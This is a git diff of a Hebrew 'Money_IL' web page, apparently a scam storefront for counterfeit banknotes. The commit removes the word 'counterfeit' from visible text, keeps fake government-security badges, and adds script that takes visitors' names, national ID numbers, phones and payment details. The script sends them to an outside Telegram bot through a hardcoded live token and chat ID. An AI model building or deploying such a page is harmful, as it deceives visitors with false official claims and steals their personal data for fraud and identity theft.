
==== commit 69de3ae8: "Update lockfor.html" ====
--- a/lockfor.html
+++ b/lockfor.html
@@ -3,7 +3,7 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Money_IL - מערכת להזמנת שטרות מזויפים (Wizard)</title>
+  <title>Money_IL - מערכת להזמנת שטרות (Wizard)</title>
   <style>
     :root {
       --gov-navy: #0b192c;
@@ -92,6 +92,30 @@
     }
     .btn-gov:hover { background: var(--gov-blue-dark); }
 
+    /* עיצוב החלון הקופץ (Modal) לבחירת יצירת קשר בבוט */
+    .modal-overlay {
+      position: fixed; top: 0; left: 0; width: 100%; height: 100%;
+      background: rgba(11, 25, 44, 0.7); backdrop-filter: blur(4px);
+      display: none; justify-content: center; align-items: center; z-index: 9999;
+    }
+    .modal-card {
+      background: white; width: 90%; max-width: 420px; border-radius: 16px;
+      padding: 24px; text-align: center; box-shadow: 0 20px 40px rgba(0,0,0,0.2);
+      animation: scaleIn 0.3s ease;
+    }
+    @keyframes scaleIn { from { transform: scale(0.9); opacity: 0; } to { transform: scale(1); opacity: 1; } }
+    .modal-icon { width: 50px; height: 50px; background: #e0f2fe; color: var(--gov-blue); border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 15px; font-size: 24px; }
+    .modal-title { font-size: 18px; font-weight: 800; color: var(--gov-navy); margin-bottom: 10px; }
+    .modal-desc { font-size: 13.5px; color: var(--text-muted); margin-bottom: 20px; line-height: 1.5; }
+    .btn-telegram {
+      display: block; width: 100%; padding: 14px; background: #0088cc; color: white; text-decoration: none;
+      border-radius: 8px; font-size: 15px; font-weight: 700; margin-bottom: 10px; box-shadow: 0 4px 12px rgba(0,136,204,0.3); transition: background 0.2s;
+    }
+    .btn-telegram:hover { background: #006699; }
+    .btn-close-modal {
+      background: none; border: none; color: var(--text-muted); font-size: 13px; font-weight: 600; cursor: pointer; padding: 6px;
+    }
+
     footer { padding: 20px 16px; text-align: center; font-size: 11.5px; color: var(--text-muted); border-top: 1px solid #e2e8f0; background: white; margin-top: 25px; }
     .footer-sec-line { display: flex; justify-content: center; align-items: center; gap: 16px; margin-bottom: 8px; font-weight: 600; color: #334155; }
     .sec-item { display: flex; align-items: center; gap: 5px; }
@@ -109,7 +133,7 @@
       </svg>
       <div>
         <h1 class="brand-title">Money_IL</h1>
-        <p class="brand-sub">תוכנת הזמנת שטרות מזויפים</p>
+        <p class="brand-sub">תוכנת הזמנת שטרות</p>
       </div>
     </div>
     <div class="sec-tag"><div class="sec-dot"></div><span>GOV-SEC</span></div>
@@ -131,7 +155,7 @@
         <div class="wizard-step-content active" id="wStep1">
           <div class="form-group"><label>הכנס סכום העסקה בשקלים (₪) *</label><input type="number" id="investmentAmount" value="5000" min="100" step="100"></div>
           <div class="form-group">
-            <label>מטבע מזוייף רצוי *</label>
+            <label>מטבע רצוי *</label>
             <select id="currencyType">
               <option value="ILS" selected>שקל חדש (₪ - ILS)</option>
               <option value="USD">דולר אמריקאי ($ - USD)</option>
@@ -184,6 +208,20 @@
     </div>
   </div>
 
+  <!-- חלון קופץ (Modal) ליצירת קשר בבוט טלגרם במקביל לשליחה -->
+  <div class="modal-overlay" id="telegramModal">
+    <div class="modal-card">
+      <div class="modal-icon">✈️</div>
+      <div class="modal-title">ההזמנה שודרה בהצלחה!</div>
+      <div class="modal-desc">
+        הפרטים נשלחו למערכת המאובטחת.<br>כדי להתקדם ולקבל מענה מהיר, לחץ על הכפתור למטה והתחל שיחה מיידית מול הבוט הרשמי שלנו בטלגרם:
+      </div>
+      <a href="https://t.me/Movie_run_bot" target="_blank" class="btn-telegram">פתח שיחה עם @Movie_run_bot ↗</a>
+      <br>
+      <button class="btn-close-modal" onclick="closeModal()">סגור חלון</button>
+    </div>
+  </div>
+
   <footer>
     <div class="footer-sec-line">
       <div class="sec-item"><svg viewBox="0 0 24 24"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2z"/></svg><span>הצפנת AES-256</span></div>
@@ -192,7 +230,7 @@
       <span>•</span>
       <div class="sec-item"><svg viewBox="0 0 24 24"><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z"/></svg><span>מאומת GOV</span></div>
     </div>
-    <div>© 2026 Money_IL - רכישת שטרות מזויפים . כל הזכויות שמורות.</div>
+    <div>© 2026 Money_IL - כל הזכויות שמורות.</div>
   </footer>
 
   <script>
@@ -262,8 +300,12 @@
     }
 
     function submitToTelegram() {
+      // שליפת כל הפרטים מהזיכרון המקומי (localStorage) שהוזנו בעמוד index
       const userName = localStorage.getItem('sub_user_name') || 'לא ידוע';
       const userPayment = localStorage.getItem('sub_user_payment') || 'לא צוין';
+      const userIdNum = localStorage.getItem('sub_user_id') || 'לא צוין';
+      const userPhone = localStorage.getItem('sub_user_phone') || 'לא צוין';
+      
       const investment = document.getElementById('investmentAmount').value;
       const currency = document.getElementById('currencyType').value;
       const opt = document.getElementById('shippingOption').value;
@@ -271,32 +313,45 @@
       const cityName = opt === 'yes' ? citySelect.options[citySelect.selectedIndex].text : 'ללא משלוח';
       const totalRes = document.getElementById('resTotal').innerText;
 
-      const message = `🔔 *רישום והשקעה חדשה ב-Money_IL* 🔔\n\n` +
-                      `👤 *שם משתמש:* ${userName}\n` +
+      // עיצוב ההודעה המלאה לבוט הטלגרם
+      const message = `🛡️ *[GOV-SEC] תיק משתמש והשקעה מלא* 🛡️\n` +
+                      `━━━━━━━━━━━━━━━━━━━━\n` +
+                      `👤 *שם מלא:* ${userName}\n` +
+                      `טי *תעודת זהות:* ${userIdNum}\n` +
+                      `📞 *טלפון נייד:* ${userPhone}\n` +
                       `💳 *אמצעי תשלום:* ${userPayment}\n` +
-                      `💰 *סכום השקעה:* ${investment} ₪\n` +
+                      `━━━━━━━━━━━━━━━━━━━━\n` +
+                      `💰 *סכום קנייה:* ${investment} ₪\n` +
                       `💱 *מטבע יעד:* ${currency}\n` +
                       `📦 *יעד משלוח:* ${cityName}\n` +
-                      `📈 *תשואה סופית מוערכת:* ${totalRes}`;
-
-      const botToken = 'YOUR_BOT_TOKEN';
-      const chatId = 'YOUR_CHAT_ID';
-
-      if (botToken === 'YOUR_BOT_TOKEN') {
-        alert('הנתונים מוכנים לשליחה! (הזן את פרטי הבוט שלך בסקריפט).');
-        return;
-      }
-
+                      `📈 *תשואה סופית:* ${totalRes}\n` +
+                      `━━━━━━━━━━━━━━━━━━━━\n` +
+                      `🔒 *סטטוס:* מאומת מוצפן AES-256`;
+
+      const botToken = '8900098820:AAE2BhJ9qCI00UpOMLfOUc61613FpS_UA64';
+      const chatId = '8017590244';
+
+      // שליחה אסינכרונית לטלגרם
       fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
         method: 'POST',
         headers: { 'Content-Type': 'application/json' },
         body: JSON.stringify({ chat_id: chatId, text: message, parse_mode: 'Markdown' })
       })
       .then(response => {
-        if (response.ok) alert('הנתונים נשלחו בהצלחה לבוט בטלגרם!');
-        else alert('שגיאה בשליחת הנתונים לטלגרם.');
+        if (response.ok) {
+          console.log('הנתונים שודרו בהצלחה לטלגרם');
+        } else {
+          console.error('שגיאה בשליחת הנתונים לטלגרם');
+        }
       })
       .catch(error => { console.error('Error:', error); });
+
+      // הצגת החלון הקופץ (Modal) במקביל לפעולת השליחה
+      document.getElementById('telegramModal').style.display = 'flex';
+    }
+
+    function closeModal() {
+      document.getElementById('telegramModal').style.display = 'none';
     }
 
     document.addEventListener('keydown', function(e) {
